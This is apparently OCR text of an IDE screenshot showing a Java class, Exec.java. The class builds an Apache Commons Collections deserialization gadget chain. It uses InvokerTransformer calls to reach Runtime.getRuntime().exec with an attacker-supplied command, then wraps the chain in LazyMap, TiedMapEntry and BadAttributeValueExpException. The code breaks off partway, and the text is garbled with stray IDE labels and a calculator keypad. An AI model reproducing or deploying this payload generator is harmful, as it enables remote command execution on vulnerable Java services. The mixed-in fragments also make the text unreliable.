 pom.xml (untitled5)
Exec.java
Visual layout of bidirectional text can depend on base direction (set in View menu)
16 import java.util.HashMap;
17 import java.util.Map;
18
19
20 public class Exec {
21
22 @ public static BadAttributeValueExpException getObject(final String command) throw
23 final String[] execArgs = new String[] { command };
24 // inert chain for setup
25 final Transformer transformerChain = new ChainedTransformer(
26 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
27 // real chain for after setup
28 final Transformer[] transformers = new Transformer[] {
29 new ConstantTransformer(Runtime.class),
30 new InvokerTransformer( methodName: "getMethod", new Class[] {
31 String.class, Class[].class }, new Object[] {
32 "getRuntime", new Class[0] }),
33 new InvokerTransformer( methodName: "invoke", new Class[] {
34 Object.class, Object[].class }, new Object[] {
35 null, new Object[0] }),
36 new InvokerTransformer( methodName: "exec",
37 new Class[] { String.class }, execArgs),
38 new ConstantTransformer( constantToReturn: 1) };
39
40 final Map innerMap = new HashMap();
41
42 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
43
44 TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
45
46 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
1: Project
7: Structure
2: Favorites
标准
历
尚
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =